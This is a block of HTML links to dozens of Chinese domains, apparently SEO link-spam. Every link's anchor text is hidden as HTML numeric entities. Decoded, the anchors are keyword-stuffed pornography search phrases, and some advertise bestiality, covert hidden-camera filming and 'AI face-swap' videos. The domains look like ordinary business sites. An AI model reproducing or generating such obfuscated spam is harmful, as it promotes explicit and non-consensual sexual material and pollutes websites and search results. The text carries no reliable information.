<a href="http://norincosports.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nojr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://szyizz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://cviem.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://csucne.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://yihuacorp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://11d27f.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://mzian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lyzxzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rorpg.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://zjweicheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9009;&#x96C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://711km.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxwy.net.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://woigouwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://bdjfw.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjtlx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E2D;&#x6587;2019</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://gzcdjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tok8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://zblongke.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fajnett.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://palnew.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gphdalian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://digitalmediagroup.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://lp188.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://luxeuro.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://236dvd.cn" target="_blank">&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqxx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wazuo.cn" target="_blank">&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vhxj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://encwh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://zhgo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://easysystem.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://gelimo.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mr12.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://le333.com.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://careergrow.cn" target="_blank">&#x4E45;&#x4E45; &#x5348;&#x591C;&#x798F;&#x5229; &#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://mvzb.cn" target="_blank">&#x65E5;&#x672C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easysystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://sh-tp.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://mesqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gculze.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mas4.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x514D;</a>|
<a href="http://51backup.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://huiney.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pex360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://hhmc.com.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qouj.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x5929;&#x5802;&#x7F51;av&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://topmai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://blogviews.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shnxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXX&#x2169;BBBB</a>|
<a href="http://zjgdpm.cn" target="_blank">26uuu&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://csd8138k.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctmhy.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://benwee.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://s9704.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://jianzhila.com.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://tjwanmei.com.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzjq.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chailuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://24zero.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chuchujie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ziji6.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://wjqcc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://chizhou8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://kpnlr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yoxian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://czmarry.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://zpnf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://rc0318.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://yushicun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://hbycpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://fortbridge.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yldb.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ananlove.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;awww&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://imvj.cn" target="_blank">&#x8272;&#x6B32;&#x6B32;www&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://cczo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://newlssc.com.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fajnett.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gd-guanshen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ooribg.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ct1669.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fzmgsy.cn" target="_blank">&#x7F8E;&#x56FD;&#x7279;&#x7EA7;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://kuyidian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xybar.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://camoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gou13.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xzsljng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8C0M</a>|
<a href="http://wztlsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://ykgsyy.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://luckygo.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://feileng.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arttiles.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;</a>|
<a href="http://108cbt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17kp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;xxxxx</a>|
<a href="http://zwda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://diaryspace.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://cqjipiaow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://taobao1123.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
